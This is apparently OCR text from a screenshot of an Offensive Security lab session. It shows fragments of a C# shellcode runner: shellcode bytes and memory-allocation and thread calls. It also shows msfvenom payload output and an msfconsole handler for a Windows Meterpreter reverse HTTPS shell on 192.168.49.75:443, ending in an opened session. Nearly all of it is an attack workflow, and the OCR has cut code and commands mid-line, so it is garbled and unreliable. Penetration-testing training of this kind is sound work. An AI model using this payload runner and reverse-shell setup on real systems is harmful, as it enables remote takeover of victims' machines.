 021-11-29 03:43:59 [offensive-security.com] Inactivity timeout (--ping-restart), re
starting
rdesktop - 192.168.75.12
Test Analyze Tools Extensions Window Help Search... Con...App1
64 Continue Live Share
ents Thread:
onsoleApp1.Program WaitForSingleObject(IntPtr hHandle, uint dwMillisecor
53,0xe5,0x00,0x00,0x00,0x00,0xff,0xd5,
48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,
f9,0x49,0xba,0x12,0x96,0x89,0xe2,0x00,
c4,0x20,0x85,0xc0,0x74,0xb2,0x66,0x8b,
d2,0x58,0xc3,0x58,0x6a,0x00,0x59,0x49,
d5 };
c(IntPtr.Zero, 0x1000, 0x3000, 0x40);
, size);
read(IntPtr.Zero, 0, addr, IntPtr.Zero, 0,
ad, 0xFFFFFFFF);
Solution Explorer
Git Changes
\\192.168.49.75\visualstudio\ConsoleApp1\ConsoleApp1\bin\x64\Release\ConsoleApp1
Call S
N
Type
Call S
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target
o satisfy RDP clipboard text request
┌──(kali㉿kali)-[~]
└─$ sudo nano /etc/samba/smb.conf 62
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo smbpasswd -a kali
New SMB password:
Retype new SMB password:
┌──(kali㉿kali)-[~]
└─$ sudo systemctl restart smbd nmbd
┌──(kali㉿kali)-[~]
└─$ mkdir /home/kali/data
┌──(kali㉿kali)-[~]
└─$ chmod -R 777 /home/kali/data
┌──(kali㉿kali)-[~]
└─$
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 713 bytes
Final size of csharp file: 3644 bytes
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/met
preter/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: 7r4p3y2
Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-11-29
:42:58 -0500
meterpreter >
"kali" 06:43 29-Nov-